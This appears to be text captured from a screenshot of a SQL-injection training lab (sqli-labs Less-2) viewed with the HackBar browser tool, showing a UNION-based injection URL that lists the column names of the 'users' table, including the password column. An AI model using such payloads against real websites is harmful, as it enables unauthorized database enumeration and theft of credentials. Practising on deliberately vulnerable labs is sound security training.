 Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CO
SQLI DUMB SERIES-2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
http://192.168.119.129/Less-2/
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'